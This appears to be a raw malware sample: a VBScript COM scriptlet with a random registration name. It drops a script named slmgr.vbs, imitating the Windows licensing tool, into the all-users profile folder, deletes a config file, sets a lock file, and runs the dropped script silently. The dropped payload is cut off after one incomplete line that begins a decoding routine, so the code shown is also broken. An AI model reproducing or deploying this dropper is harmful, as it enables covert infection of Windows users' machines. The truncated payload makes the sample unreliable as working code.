 <?XML version="1.0"?>
<scriptlet>
<registration
description="fjzmpcjvqp"
progid="fjzmpcjvqp"
version="1.00"
classid="{204774CF-D251-4F02-855B-2BE70585184B}"
remotable="true"
>
</registration>
<script language="VBScript">
<![CDATA[
Set FSO = CreateObject("Scripting.FileSystemObject")
Set wshShell = CreateObject("WScript.Shell")
lockPath = wshShell.ExpandEnvironmentStrings("%ALLUSERSPROFILE%") + "\locked.ini"
confPath = wshShell.ExpandEnvironmentStrings("%ALLUSERSPROFILE%") + "\config.ini"
If Not FSO.FileExists(lockPath) Then
If FSO.FileExists(confPath) Then
FSO.DeleteFile confPath
End If
Set lockFile = FSO.CreateTextFile(lockPath,True)
lockFile.Close
outFile = wshShell.ExpandEnvironmentStrings("%ALLUSERSPROFILE%") + "\slmgr.vbs"
Set objFile = FSO.CreateTextFile(outFile,True)
objFile.WriteLine "Function l(a): With CreateObject(" & chr(34) & "Msxml2.DOMDocument" & chr(34) & ").CreateElement(" & chr(34)
objFile.Close
wshShell.Run "wscript %ALLUSERSPROFILE%\slmgr.vbs"
End If
]]>
</script>
</scriptlet>